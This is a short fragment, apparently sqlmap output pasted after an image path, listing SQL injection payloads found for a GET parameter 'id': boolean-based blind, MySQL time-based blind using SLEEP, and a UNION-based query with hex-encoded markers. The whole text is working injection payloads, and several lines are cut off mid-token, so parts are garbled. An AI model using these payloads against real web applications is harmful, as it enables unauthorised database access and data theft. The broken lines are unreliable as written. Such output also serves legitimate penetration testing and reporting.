 Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (6767=6767) THEN 2 ELSE (SELECT 6614 UNION SELEC
4783) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 9299 FROM (SELECT(SLEEP(5)))CKKG)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-2835 UNION ALL SELECT NULL,CONCAT(0x71717a6b71,0x574d724e6b6c6f4f4
4554614143476b656b6844527468477449664e79444672525a68755a567468,0x716b7a7671),NULL,N